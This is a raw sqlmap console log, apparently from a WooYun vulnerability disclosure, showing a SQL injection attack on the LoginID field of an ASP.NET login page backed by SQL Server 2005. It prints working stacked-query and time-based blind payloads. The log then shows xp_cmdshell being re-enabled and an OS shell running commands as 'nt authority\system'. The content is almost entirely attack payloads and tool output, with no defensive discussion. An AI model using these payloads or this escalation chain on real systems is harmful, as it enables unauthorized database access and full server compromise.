 Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: LoginID=admin'; WAITFOR DELAY '0:0:5'--&loginPassword=123456&imageF
ield.x=41&imageField.y=23
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: LoginID=admin' WAITFOR DELAY '0:0:5'--&loginPassword=123456&imageFi
eld.x=41&imageField.y=23
---
[04:30:51] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[04:30:52] [INFO] testing if current user is DBA
[04:30:52] [INFO] checking if xp_cmdshell extended procedure is available, pleas
e wait..
[04:30:52] [WARNING] time-based comparison needs larger statistical model. Makin
g a few dummy requests, please wait..
xp_cmdshell extended procedure does not seem to be available. Do you want sqlmap
to try to re-enable it? [Y/n]
[04:30:56] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based payloads
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
[04:31:07] [INFO] xp_cmdshell re-enabled successfully
[04:31:07] [INFO] testing if xp_cmdshell extended procedure is usable
[04:31:07] [INFO] the SQL query used returns 1 entries
[04:31:08] [INFO] retrieved: "1"
[04:31:08] [INFO] xp_cmdshell extended procedure is usable
[04:31:08] [INFO] going to use xp_cmdshell extended procedure for operating syst
em command execution
[04:31:08] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press EN
TER
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a]
[04:31:14] [INFO] the SQL query used returns 1 entries
[04:31:14] [INFO] retrieved: "nt authority\\\\system"
command standard output [1]:
[*] nt authority\system
www.wooyun.org